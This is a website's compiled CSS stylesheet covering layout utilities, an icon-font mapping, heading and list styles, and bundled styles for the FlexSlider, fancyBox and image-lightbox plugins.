.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h3 { margin-bottom: 0.27778rem; color: #79b9e1; line-height: 1.4; font-weight: 900; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Lato", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.11111rem; color: #113141; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 5px; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

h1, .sub-banner #sub-banner-container > * { font-family: 'Montserrat', sans-serif; color: #000; border-bottom: 5px solid #79b9e1; font-weight: 700; margin-top: 0; padding-top: 0; }

h2 { color: #1d526c; }

h5 { color: #79b9e1; text-align: center; border-top: 5px solid #1d526c; padding: 0.83333rem 1.11111rem 0; font-weight: 700; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

